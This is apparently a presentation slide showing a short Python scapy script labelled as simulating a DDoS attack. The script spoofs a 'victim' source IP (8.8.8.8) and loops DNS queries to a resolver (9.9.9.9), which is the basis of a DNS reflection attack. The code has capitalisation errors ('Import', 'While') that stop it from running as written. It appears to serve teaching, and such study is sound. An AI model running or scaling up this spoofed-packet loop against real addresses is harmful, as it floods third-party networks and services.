

# Python Code to Simulate DDoS attacks
Import time
from scapy.all import *
victimIP = "8.8.8.8"
dnsIP = "9.9.9.9"
print("Starting a simulated DoS attack with spoofed IPs. ")

IPLayer=IP(dst=dnsIP,src=victimIP)
UDPLayer=UDP(dport=53)
DNSLayer=DNS(rd=1,qd=DNSQR(qname="www.yahoo.com"))
pkt = IPLayer/UDPLayer/DNSLayer

While True:
    send(pkt, verbose=0)
    time.sleep(3)